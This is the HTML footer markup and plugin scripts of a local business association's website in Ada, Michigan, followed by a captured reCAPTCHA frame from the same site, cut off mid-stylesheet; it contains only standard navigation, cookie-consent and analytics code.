		<div class="uabb-row-separator uabb-top-row-separator" >
</div>
						<div class="fl-row-content fl-row-fixed-width fl-node-content">
		
<div class="fl-col-group fl-node-jdmga59k6hxv fl-col-group-custom-width" data-node="jdmga59k6hxv">
			<div class="fl-col fl-node-he8xqvaimj7b fl-col-bg-color fl-col-small fl-col-small-custom-width" data-node="he8xqvaimj7b">
	<div class="fl-col-content fl-node-content">		<div class="fl-module fl-module-heading fl-node-fk7nr0shj3ql" data-node="fk7nr0shj3ql">
	<div class="fl-module-content fl-node-content">
		<h3 class="fl-heading">
		<span class="fl-heading-text">Ada Business Association</span>
	</h3>
	</div>
</div>
<div class="fl-module fl-module-heading fl-node-clakiho7spbr" data-node="clakiho7spbr">
	<div class="fl-module-content fl-node-content">
		<h3 class="fl-heading">
		<span class="fl-heading-text">P.O. Box 629</span>
	</h3>
	</div>
</div>
<div class="fl-module fl-module-heading fl-node-oiga8z637lxj" data-node="oiga8z637lxj">
	<div class="fl-module-content fl-node-content">
		<h3 class="fl-heading">
		<span class="fl-heading-text">Ada, MI 49301</span>
	</h3>
	</div>
</div>
<div class="fl-module fl-module-heading fl-node-7yhk3g0af8x5" data-node="7yhk3g0af8x5">
	<div class="fl-module-content fl-node-content">
		<h3 class="fl-heading">
		<span class="fl-heading-text"><b>Phone:</b> 616-920-0330</span>
	</h3>
	</div>
</div>
<div class="fl-module fl-module-heading fl-node-tlmncysgzo9x" data-node="tlmncysgzo9x">
	<div class="fl-module-content fl-node-content">
		<h3 class="fl-heading">
		<a
		href="https://adabusinessassociation.com/contact-us/"
		title="Contact Us"
		target="_self"
			>
		<span class="fl-heading-text">Contact Us</span>
		</a>
	</h3>
	</div>
</div>
<div id="footer-social-icons" class="fl-module fl-module-icon-group fl-node-8jn9s2vkci0a" data-node="8jn9s2vkci0a">
	<div class="fl-module-content fl-node-content">
		<div class="fl-icon-group">
	<span class="fl-icon">
								<a href="https://www.linkedin.com/company/ada-business-association/" target="_blank" rel="noopener" >
							<i class="ua-icon ua-icon-linkedin2" aria-hidden="true"></i>
						</a>
			</span>
		<span class="fl-icon">
								<a href="https://www.facebook.com/AdaBusiness/" target="_blank" rel="noopener" >
							<i class="ua-icon ua-icon-facebook22" aria-hidden="true"></i>
						</a>
			</span>
		<span class="fl-icon">
								<a href="https://www.instagram.com/adabusinessassociation/" target="_blank" rel="noopener" >
							<i class="ua-icon ua-icon-instagram" aria-hidden="true"></i>
						</a>
			</span>
		<span class="fl-icon">
								<a href="https://www.youtube.com/@AdaBusinessAssociation" target="_blank" rel="noopener" >
							<i class="ua-icon ua-icon-youtube-with-circle" aria-hidden="true"></i>
						</a>
			</span>
		<span class="fl-icon">
								<a href="https://vimeo.com/user170514805" target="_blank" rel="noopener" >
							<i class="ua-icon ua-icon-vimeo-with-circle" aria-hidden="true"></i>
						</a>
			</span>
	</div>
	</div>
</div>
</div>
</div>
			<div class="fl-col fl-node-au5twd48lk27 fl-col-bg-color fl-col-small fl-visible-desktop fl-visible-large fl-visible-medium" data-node="au5twd48lk27">
	<div class="fl-col-content fl-node-content">		<div class="fl-module fl-module-pp-heading fl-node-h58xvlpjco9n footer-heading" data-node="h58xvlpjco9n">
	<div class="fl-module-content fl-node-content">
		<div class="pp-heading-content">
		<div class="pp-heading  pp-left">
		
		<p class="heading-title">

			
			<span class="title-text pp-primary-title">About Us</span>

			
			
		</p>

		
	</div>

	
	</div>
	</div>
</div>
<div class="fl-module fl-module-list fl-node-2j96qkf7lcm0" data-node="2j96qkf7lcm0">
	<div class="fl-module-content fl-node-content">
		<div class="fl-list fl-list-regular" role="list">	<div role="listitem" class="fl-list-item fl-list-item-0">
		<div class="fl-list-item-wrapper">
			<div class="fl-list-item-content"><span class="fl-list-item-content-icon"><i class="fl-list-item-icon ua-icon ua-icon-chevron-thin-right" aria-hidden="true"></i></span> <div class="fl-list-item-content-text"><p><a href="https://adabusinessassociation.com/#watchvideo">Watch Video</a></p></div></div>		</div>
	</div>
		<div role="listitem" class="fl-list-item fl-list-item-1">
		<div class="fl-list-item-wrapper">
			<div class="fl-list-item-content"><span class="fl-list-item-content-icon"><i class="fl-list-item-icon ua-icon ua-icon-chevron-thin-right" aria-hidden="true"></i></span> <div class="fl-list-item-content-text"><p><a href="https://adabusinessassociation.com/#ourvision">Our Vision</a></p></div></div>		</div>
	</div>
		<div role="listitem" class="fl-list-item fl-list-item-2">
		<div class="fl-list-item-wrapper">
			<div class="fl-list-item-content"><span class="fl-list-item-content-icon"><i class="fl-list-item-icon ua-icon ua-icon-chevron-thin-right" aria-hidden="true"></i></span> <div class="fl-list-item-content-text"><p><a href="https://adabusinessassociation.com/about-us/#mission">Our Mission</a></p></div></div>		</div>
	</div>
		<div role="listitem" class="fl-list-item fl-list-item-3">
		<div class="fl-list-item-wrapper">
			<div class="fl-list-item-content"><span class="fl-list-item-content-icon"><i class="fl-list-item-icon ua-icon ua-icon-chevron-thin-right" aria-hidden="true"></i></span> <div class="fl-list-item-content-text"><p><a href="https://adabusinessassociation.com/community/">Community</a></p></div></div>		</div>
	</div>
		<div role="listitem" class="fl-list-item fl-list-item-4">
		<div class="fl-list-item-wrapper">
			<div class="fl-list-item-content"><span class="fl-list-item-content-icon"><i class="fl-list-item-icon ua-icon ua-icon-chevron-thin-right" aria-hidden="true"></i></span> <div class="fl-list-item-content-text"><p><a href="https://adabusinessassociation.com/gallery/">Gallery</a></p></div></div>		</div>
	</div>
		<div role="listitem" class="fl-list-item fl-list-item-5">
		<div class="fl-list-item-wrapper">
			<div class="fl-list-item-content"><span class="fl-list-item-content-icon"><i class="fl-list-item-icon ua-icon ua-icon-chevron-thin-right" aria-hidden="true"></i></span> <div class="fl-list-item-content-text"><p><a href="https://adabusinessassociation.com/board-of-directors/">Board of Directors</a></p></div></div>		</div>
	</div>
		<div role="listitem" class="fl-list-item fl-list-item-6">
		<div class="fl-list-item-wrapper">
			<div class="fl-list-item-content"><span class="fl-list-item-content-icon"><i class="fl-list-item-icon ua-icon ua-icon-chevron-thin-right" aria-hidden="true"></i></span> <div class="fl-list-item-content-text"><p><a href="https://adabusinessassociation.com/privacy-policy/">Privacy Policy</a></p></div></div>		</div>
	</div>
	</div>	</div>
</div>
</div>
</div>
			<div class="fl-col fl-node-4igwb5l2rqvd fl-col-bg-color fl-col-small fl-visible-desktop fl-visible-large fl-visible-medium" data-node="4igwb5l2rqvd">
	<div class="fl-col-content fl-node-content">		<div class="fl-module fl-module-pp-heading fl-node-xer3tao908sl footer-heading" data-node="xer3tao908sl">
	<div class="fl-module-content fl-node-content">
		<div class="pp-heading-content">
		<div class="pp-heading  pp-left">
		
		<p class="heading-title">

			
			<span class="title-text pp-primary-title">Meeting & Events</span>

			
			
		</p>

		
	</div>

	
	</div>
	</div>
</div>
<div class="fl-module fl-module-list fl-node-ks7ohmxzq4vu" data-node="ks7ohmxzq4vu">
	<div class="fl-module-content fl-node-content">
		<div class="fl-list fl-list-regular" role="list">	<div role="listitem" class="fl-list-item fl-list-item-0">
		<div class="fl-list-item-wrapper">
			<div class="fl-list-item-content"><span class="fl-list-item-content-icon"><i class="fl-list-item-icon ua-icon ua-icon-chevron-thin-right" aria-hidden="true"></i></span> <div class="fl-list-item-content-text"><p><a href="https://adabusinessassociation.com/happy_hour/">ABA Happy Hours</a></p></div></div>		</div>
	</div>
		<div role="listitem" class="fl-list-item fl-list-item-1">
		<div class="fl-list-item-wrapper">
			<div class="fl-list-item-content"><span class="fl-list-item-content-icon"><i class="fl-list-item-icon ua-icon ua-icon-chevron-thin-right" aria-hidden="true"></i></span> <div class="fl-list-item-content-text"><p><a href="https://business.adabusinessassociation.com/events/details/ada-forest-hills-extravaganza-2026-34" target="_blank" rel="noopener">Ada/Forest Hills Extravaganza</a></p></div></div>		</div>
	</div>
		<div role="listitem" class="fl-list-item fl-list-item-2">
		<div class="fl-list-item-wrapper">
			<div class="fl-list-item-content"><span class="fl-list-item-content-icon"><i class="fl-list-item-icon ua-icon ua-icon-chevron-thin-right" aria-hidden="true"></i></span> <div class="fl-list-item-content-text"><p><a href="https://adabusinessassociation.com/monthly-member-meetings/">Monthly Member Meetings</a></p></div></div>		</div>
	</div>
		<div role="listitem" class="fl-list-item fl-list-item-3">
		<div class="fl-list-item-wrapper">
			<div class="fl-list-item-content"><span class="fl-list-item-content-icon"><i class="fl-list-item-icon ua-icon ua-icon-chevron-thin-right" aria-hidden="true"></i></span> <div class="fl-list-item-content-text"><p><a href="https://business.adabusinessassociation.com/events/details/pumpkin-prowl-2025-30" target="_blank" rel="noopener">Pumpkin Prowl</a></p></div></div>		</div>
	</div>
		<div role="listitem" class="fl-list-item fl-list-item-4">
		<div class="fl-list-item-wrapper">
			<div class="fl-list-item-content"><span class="fl-list-item-content-icon"><i class="fl-list-item-icon ua-icon ua-icon-chevron-thin-right" aria-hidden="true"></i></span> <div class="fl-list-item-content-text"><p><a href="https://business.adabusinessassociation.com/events/details/tinsel-treats-trolleys-2025-31" target="_blank" rel="noopener">Tinsel, Treats &amp; Trolleys</a></p></div></div>		</div>
	</div>
	</div>	</div>
</div>
<div class="fl-module fl-module-pp-heading fl-node-xdbmvrfps61e footer-heading" data-node="xdbmvrfps61e">
	<div class="fl-module-content fl-node-content">
		<div class="pp-heading-content">
		<div class="pp-heading  pp-left">
		
		<p class="heading-title">

							<a class="pp-heading-link"
					href="https://app.yiftee.com/gift-card/loveyourlocal"
					target="_blank"
										>
			
			<span class="title-text pp-primary-title">Purchase Love Your Local Card</span>

			
							</a>
			
		</p>

		
	</div>

	
	</div>
	</div>
</div>
</div>
</div>
			<div class="fl-col fl-node-43twjysb85hq fl-col-bg-color fl-col-small fl-visible-desktop fl-visible-large fl-visible-medium" data-node="43twjysb85hq">
	<div class="fl-col-content fl-node-content">		<div class="fl-module fl-module-pp-heading fl-node-mivscyq27o49 footer-heading" data-node="mivscyq27o49">
	<div class="fl-module-content fl-node-content">
		<div class="pp-heading-content">
		<div class="pp-heading  pp-left">
		
		<p class="heading-title">

			
			<span class="title-text pp-primary-title">Members</span>

			
			
		</p>

		
	</div>

	
	</div>
	</div>
</div>
<div class="fl-module fl-module-list fl-node-6sy9na14m3ok" data-node="6sy9na14m3ok">
	<div class="fl-module-content fl-node-content">
		<div class="fl-list fl-list-regular" role="list">	<div role="listitem" class="fl-list-item fl-list-item-0">
		<div class="fl-list-item-wrapper">
			<div class="fl-list-item-content"><span class="fl-list-item-content-icon"><i class="fl-list-item-icon ua-icon ua-icon-chevron-thin-right" aria-hidden="true"></i></span> <div class="fl-list-item-content-text"><p><a href="https://adabusinessassociation.memberzone.com/login">Member Login</a></p></div></div>		</div>
	</div>
		<div role="listitem" class="fl-list-item fl-list-item-1">
		<div class="fl-list-item-wrapper">
			<div class="fl-list-item-content"><span class="fl-list-item-content-icon"><i class="fl-list-item-icon ua-icon ua-icon-chevron-thin-right" aria-hidden="true"></i></span> <div class="fl-list-item-content-text"><p><a href="https://adabusinessassociation.com/member-to-member-benefits/">Member Discounts</a></p></div></div>		</div>
	</div>
		<div role="listitem" class="fl-list-item fl-list-item-2">
		<div class="fl-list-item-wrapper">
			<div class="fl-list-item-content"><span class="fl-list-item-content-icon"><i class="fl-list-item-icon ua-icon ua-icon-chevron-thin-right" aria-hidden="true"></i></span> <div class="fl-list-item-content-text"><p><a href="https://adabusinessassociation.com/join-the-aba/">Why Join</a></p></div></div>		</div>
	</div>
		<div role="listitem" class="fl-list-item fl-list-item-3">
		<div class="fl-list-item-wrapper">
			<div class="fl-list-item-content"><span class="fl-list-item-content-icon"><i class="fl-list-item-icon ua-icon ua-icon-chevron-thin-right" aria-hidden="true"></i></span> <div class="fl-list-item-content-text"><p><a href="https://business.adabusinessassociation.com/list/">Member Directory</a></p></div></div>		</div>
	</div>
	</div>	</div>
</div>
</div>
</div>
	</div>
		</div>
	</div>
</div>
</footer><div class="uabb-js-breakpoint" style="display: none;"></div>	</div><!-- .fl-page -->
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/bb-theme-child\/*","\/wp-content\/themes\/bb-theme\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<!-- Custom Facebook Feed JS -->
<script type="text/javascript">var cffajaxurl = "https://adabusinessassociation.com/wp-admin/admin-ajax.php";
var cfflinkhashtags = "true";
</script>
		<script>
		( function ( body ) {
			'use strict';
			body.className = body.className.replace( /\btribe-no-js\b/, 'tribe-js' );
		} )( document.body );
		</script>
			<!--copyscapeskip-->
	<aside id="moove_gdpr_cookie_info_bar" class="moove-gdpr-info-bar-hidden moove-gdpr-align-center moove-gdpr-dark-scheme gdpr_infobar_postion_bottom" aria-label="GDPR Cookie Banner" style="display: none;">
	<div class="moove-gdpr-info-bar-container">
		<div class="moove-gdpr-info-bar-content">
		
<div class="moove-gdpr-cookie-notice">
  <p>We are using cookies to give you the best experience on our website.</p><p>You can find out more about which cookies we are using or switch them off in <button  aria-haspopup="true" data-href="#moove_gdpr_cookie_modal" class="change-settings-button">settings</button>.</p></div>
<!--  .moove-gdpr-cookie-notice -->
		
<div class="moove-gdpr-button-holder">
			<button class="mgbutton moove-gdpr-infobar-allow-all gdpr-fbo-0" aria-label="Accept" >Accept</button>
		</div>
<!--  .button-container -->
		</div>
		<!-- moove-gdpr-info-bar-content -->
	</div>
	<!-- moove-gdpr-info-bar-container -->
	</aside>
	<!-- #moove_gdpr_cookie_info_bar -->
	<!--/copyscapeskip-->
<script> /* <![CDATA[ */var tribe_l10n_datatables = {"aria":{"sort_ascending":": activate to sort column ascending","sort_descending":": activate to sort column descending"},"length_menu":"Show _MENU_ entries","empty_table":"No data available in table","info":"Showing _START_ to _END_ of _TOTAL_ entries","info_empty":"Showing 0 to 0 of 0 entries","info_filtered":"(filtered from _MAX_ total entries)","zero_records":"No matching records found","search":"Search:","all_selected_text":"All items on this page were selected. ","select_all_link":"Select all pages","clear_selection":"Clear Selection.","pagination":{"all":"All","next":"Next","previous":"Previous"},"select":{"rows":{"0":"","_":": Selected %d rows","1":": Selected 1 row"}},"datepicker":{"dayNames":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"dayNamesShort":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],"dayNamesMin":["S","M","T","W","T","F","S"],"monthNames":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthNamesShort":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthNamesMin":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"nextText":"Next","prevText":"Prev","currentText":"Today","closeText":"Done","today":"Today","clear":"Clear"}};/* ]]> */ </script><script src="https://adabusinessassociation.com/wp-content/plugins/the-events-calendar/common/build/js/user-agent.js?ver=da75d0bdea6dde3898df" id="tec-user-agent-js"></script>
<script src="https://adabusinessassociation.com/wp-content/uploads/bb-plugin/cache/1483-layout.js?ver=994af3019349922caacfcd438569d078" id="fl-builder-layout-1483-js"></script>
<script src="https://adabusinessassociation.com/wp-content/plugins/constant-contact-forms/assets/js/ctct-plugin-frontend.min.js?ver=2.16.0" id="ctct_frontend_forms-js"></script>
<script id="stickThis-js-extra">
var sticky_anything_engage = {"element":"#gallery-sidebar-id","topspace":"150","minscreenwidth":"0","maxscreenwidth":"999999","zindex":"1","legacymode":"","dynamicmode":"","debugmode":"","pushup":"#footer","adminbar":"1"};
</script>
<script src="https://adabusinessassociation.com/wp-content/plugins/sticky-menu-or-anything-on-scroll/assets/js/stickThis.js?ver=2.1.1" id="stickThis-js"></script>
<script src="https://adabusinessassociation.com/wp-content/plugins/custom-facebook-feed/assets/js/cff-scripts.min.js?ver=4.3.4" id="cffscripts-js"></script>
<script src="https://adabusinessassociation.com/wp-content/plugins/bb-plugin/js/libs/jquery.imagesloaded.min.js?ver=2.10.0.5" id="imagesloaded-js"></script>
<script src="https://adabusinessassociation.com/wp-content/plugins/bb-plugin/js/libs/jquery.ba-throttle-debounce.min.js?ver=2.10.0.5" id="jquery-throttle-js"></script>
<script src="https://adabusinessassociation.com/wp-content/uploads/bb-plugin/cache/f351107ca26b7d28b7a065c4d60eea4a-layout-bundle.js?ver=2.10.0.5-1.5.2.1-20251125200437" id="fl-builder-layout-bundle-f351107ca26b7d28b7a065c4d60eea4a-js"></script>
<script id="smush-lazy-load-js-before">
var smushLazyLoadOptions = {"autoResizingEnabled":false,"autoResizeOptions":{"precision":5,"skipAutoWidth":true}};
</script>
<script src="https://adabusinessassociation.com/wp-content/plugins/wp-smushit/app/assets/js/smush-lazy-load.min.js?ver=3.23.2" id="smush-lazy-load-js"></script>
<script id="moove_gdpr_frontend-js-extra">
var moove_frontend_gdpr_scripts = {"ajaxurl":"https:\/\/adabusinessassociation.com\/wp-admin\/admin-ajax.php","post_id":"1483","plugin_dir":"https:\/\/adabusinessassociation.com\/wp-content\/plugins\/gdpr-cookie-compliance","show_icons":"all","is_page":"1","ajax_cookie_removal":"false","strict_init":"2","enabled_default":{"strict":1,"third_party":0,"advanced":0,"performance":0,"preference":0},"geo_location":"false","force_reload":"false","is_single":"","hide_save_btn":"false","current_user":"0","cookie_expiration":"365","script_delay":"2000","close_btn_action":"1","close_btn_rdr":"","scripts_defined":"{\"cache\":true,\"header\":\"\",\"body\":\"\",\"footer\":\"\",\"thirdparty\":{\"header\":\"\",\"body\":\"\",\"footer\":\"\"},\"strict\":{\"header\":\"\",\"body\":\"\",\"footer\":\"\"},\"advanced\":{\"header\":\"\",\"body\":\"\",\"footer\":\"\"}}","gdpr_scor":"true","wp_lang":"","wp_consent_api":"false","gdpr_nonce":"967cf7c010"};
</script>
<script src="https://adabusinessassociation.com/wp-content/plugins/gdpr-cookie-compliance/dist/scripts/main.js?ver=5.0.9" id="moove_gdpr_frontend-js"></script>
<script id="moove_gdpr_frontend-js-after">
var gdpr_consent__strict = "false"
var gdpr_consent__thirdparty = "false"
var gdpr_consent__advanced = "false"
var gdpr_consent__performance = "false"
var gdpr_consent__preference = "false"
var gdpr_consent__cookies = ""
</script>
<script src="https://adabusinessassociation.com/wp-content/plugins/bb-plugin/js/libs/jquery.magnificpopup.min.js?ver=2.10.0.5" id="jquery-magnificpopup-js"></script>
<script src="https://adabusinessassociation.com/wp-content/themes/bb-theme/js/bootstrap.min.js?ver=1.7.19.1" id="bootstrap-js"></script>
<script id="fl-automator-js-extra">
var themeopts = {"medium_breakpoint":"992","mobile_breakpoint":"768","lightbox":"enabled","scrollTopPosition":"800"};
</script>
<script src="https://adabusinessassociation.com/wp-content/themes/bb-theme/js/theme.min.js?ver=1.7.19.1" id="fl-automator-js"></script>

    
	<!--copyscapeskip-->
	<!-- V1 -->
	<dialog id="moove_gdpr_cookie_modal" class="gdpr_lightbox-hide" aria-modal="true" aria-label="GDPR Settings Screen">
	<div class="moove-gdpr-modal-content moove-clearfix logo-position-left moove_gdpr_modal_theme_v1">
		    
		<button class="moove-gdpr-modal-close" autofocus aria-label="Close GDPR Cookie Settings">
			<span class="gdpr-sr-only">Close GDPR Cookie Settings</span>
			<span class="gdpr-icon moovegdpr-arrow-close"></span>
		</button>
				<div class="moove-gdpr-modal-left-content">
		
<div class="moove-gdpr-company-logo-holder">
	<img data-src="https://adabusinessassociation.com/wp-content/uploads/2022/09/Ada-Business-Association-Logo-300x150.png" alt="Ada Business Association Logo"   width="300"  height="150"  class="img-responsive lazyload" src="[data-uri]" style="--smush-placeholder-width: 300px; --smush-placeholder-aspect-ratio: 300/150;" />
</div>
<!--  .moove-gdpr-company-logo-holder -->
		<ul id="moove-gdpr-menu">
			
<li class="menu-item-on menu-item-privacy_overview menu-item-selected">
	<button data-href="#privacy_overview" class="moove-gdpr-tab-nav" aria-label="Privacy Overview">
	<span class="gdpr-nav-tab-title">Privacy Overview</span>
	</button>
</li>

	<li class="menu-item-strict-necessary-cookies menu-item-off">
	<button data-href="#strict-necessary-cookies" class="moove-gdpr-tab-nav" aria-label="Strictly Necessary Cookies">
		<span class="gdpr-nav-tab-title">Strictly Necessary Cookies</span>
	</button>
	</li>





		</ul>
		
<div class="moove-gdpr-branding-cnt">
			<a href="https://wordpress.org/plugins/gdpr-cookie-compliance/" rel="noopener noreferrer" target="_blank" class='moove-gdpr-branding'>Powered by&nbsp; <span>GDPR Cookie Compliance</span></a>
		</div>
<!--  .moove-gdpr-branding -->
		</div>
		<!--  .moove-gdpr-modal-left-content -->
		<div class="moove-gdpr-modal-right-content">
		<div class="moove-gdpr-modal-title">
			 
		</div>
		<!-- .moove-gdpr-modal-ritle -->
		<div class="main-modal-content">

			<div class="moove-gdpr-tab-content">
			
<div id="privacy_overview" class="moove-gdpr-tab-main">
		<span class="tab-title">Privacy Overview</span>
		<div class="moove-gdpr-tab-main-content">
	<p>This website uses cookies so that we can provide you with the best user experience possible. Cookie information is stored in your browser and performs functions such as recognising you when you return to our website and helping our team to understand which sections of the website you find most interesting and useful.</p>
		</div>
	<!--  .moove-gdpr-tab-main-content -->

</div>
<!-- #privacy_overview -->
			
  <div id="strict-necessary-cookies" class="moove-gdpr-tab-main" style="display:none">
    <span class="tab-title">Strictly Necessary Cookies</span>
    <div class="moove-gdpr-tab-main-content">
      <p>Strictly Necessary Cookie should be enabled at all times so that we can save your preferences for cookie settings.</p>
      <div class="moove-gdpr-status-bar ">
        <div class="gdpr-cc-form-wrap">
          <div class="gdpr-cc-form-fieldset">
            <label class="cookie-switch" for="moove_gdpr_strict_cookies">    
              <span class="gdpr-sr-only">Enable or Disable Cookies</span>        
              <input type="checkbox" aria-label="Strictly Necessary Cookies"  value="check" name="moove_gdpr_strict_cookies" id="moove_gdpr_strict_cookies">
              <span class="cookie-slider cookie-round gdpr-sr" data-text-enable="Enabled" data-text-disabled="Disabled">
                <span class="gdpr-sr-label">
                  <span class="gdpr-sr-enable">Enabled</span>
                  <span class="gdpr-sr-disable">Disabled</span>
                </span>
              </span>
            </label>
          </div>
          <!-- .gdpr-cc-form-fieldset -->
        </div>
        <!-- .gdpr-cc-form-wrap -->
      </div>
      <!-- .moove-gdpr-status-bar -->
                                              
    </div>
    <!--  .moove-gdpr-tab-main-content -->
  </div>
  <!-- #strict-necesarry-cookies -->
			
			
									
			</div>
			<!--  .moove-gdpr-tab-content -->
		</div>
		<!--  .main-modal-content -->
		<div class="moove-gdpr-modal-footer-content">
			<div class="moove-gdpr-button-holder">
						<button class="mgbutton moove-gdpr-modal-allow-all button-visible" aria-label="Enable All">Enable All</button>
								<button class="mgbutton moove-gdpr-modal-save-settings button-visible" aria-label="Save Settings">Save Settings</button>
				</div>
<!--  .moove-gdpr-button-holder -->
		</div>
		<!--  .moove-gdpr-modal-footer-content -->
		</div>
		<!--  .moove-gdpr-modal-right-content -->

		<div class="moove-clearfix"></div>

	</div>
	<!--  .moove-gdpr-modal-content -->
	</dialog>
	<!-- #moove_gdpr_cookie_modal -->
	<!--/copyscapeskip-->
		<script>'undefined'=== typeof _trfq || (window._trfq = []);'undefined'=== typeof _trfd && (window._trfd=[]),
                _trfd.push({'tccl.baseHost':'secureserver.net'}),
                _trfd.push({'ap':'wpaas_v2'},
                    {'server':'d0851a64c8e5'},
                    {'pod':'c19-prod-p3-us-west-2'},
                                        {'xid':'44437658'},
                    {'wp':'6.8.3'},
                    {'php':'8.3.29'},
                    {'loggedin':'0'},
                    {'cdn':'1'},
                    {'builder':'beaver-builder'},
                    {'theme':'bb-theme'},
                    {'wds':'0'},
                    {'wp_alloptions_count':'806'},
                    {'wp_alloptions_bytes':'391794'},
                    {'gdl_coming_soon_page':'0'}
                    , {'appid':'364691'}                 );
            var trafficScript = document.createElement('script'); trafficScript.src = 'https://img1.wsimg.com/signals/js/clients/scc-c2/scc-c2.min.js'; window.document.head.appendChild(trafficScript);</script>
		<script>window.addEventListener('click', function (elem) { var _elem$target, _elem$target$dataset, _window, _window$_trfq; return (elem === null || elem === void 0 ? void 0 : (_elem$target = elem.target) === null || _elem$target === void 0 ? void 0 : (_elem$target$dataset = _elem$target.dataset) === null || _elem$target$dataset === void 0 ? void 0 : _elem$target$dataset.eid) && ((_window = window) === null || _window === void 0 ? void 0 : (_window$_trfq = _window._trfq) === null || _window$_trfq === void 0 ? void 0 : _window$_trfq.push(["cmdLogEvent", "click", elem.target.dataset.eid]));});</script>
		<script src='https://img1.wsimg.com/traffic-assets/js/tccl-tti.min.js' onload="window.tti.calculateTTI()"></script>
		<script>
MNI.jQuery(document).ready(function($){
  var path = window.location.pathname;
  //ALL MODULES - Replace Title in Custom Location // Highlight Current Page
  var pageURL = window.location.href;
  var MNTitle = $('#mn-pagetitle h1').text();
  //$('#breadcrumb').text(MNTitle).css('display','inline');
  $('#main-top-menu li a[href="' + pageURL + '"]').parent('li').addClass('current-menu-item current_page_item').parents('li').addClass('current-menu-ancestor current-menu-parent current_page_parent current_page_ancestor');

  //BUSINESS DIRECTORY - Add Placeholder to Main Search Box
  $('#mn-directory-list #mn-search-keyword input.mn-placeholder').attr('placeholder','Enter Keyword');
  
  //MEMBERSHIP APPLICATION - Hide Additional Member App Sections / Convert Headings
  $('#mn-memberapp-mailadrssame input[type="checkbox"],#mn-memberapp-billrepsame input[type="checkbox"],#mn-memberapp-prirepmailadrssame input[type="checkbox"], #mn-memberapp-billrepmailadrssame input[type="checkbox"]').click();
  $('#mn-memberapp-signup h3').each(function(){
    var content = $(this).text();
    $(this).replaceWith('<div class="mn-form-title">' + content + '</div>');
  });

  //MAP - Automatically display All members and update text
  if (path === '/map' || path === '/map/') {
    $('#mn-maps select option[value="All"]').attr('selected',true).text('All Members');
    mniMapUpdate();
  }
});
</script></body>
</html>




--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/enterprise/anchor?ar=1&k=6LfI_T8rAAAAAMkWHrLP_GfSf3tLy9tKa839wcWa&co=aHR0cHM6Ly9idXNpbmVzcy5hZGFidXNpbmVzc2Fzc29jaWF0aW9uLmNvbTo0NDM.&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&size=invisible&anchor-ms=20000&execute-ms=30000&cb=azg9lvz2j3g
body_size: 48716
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
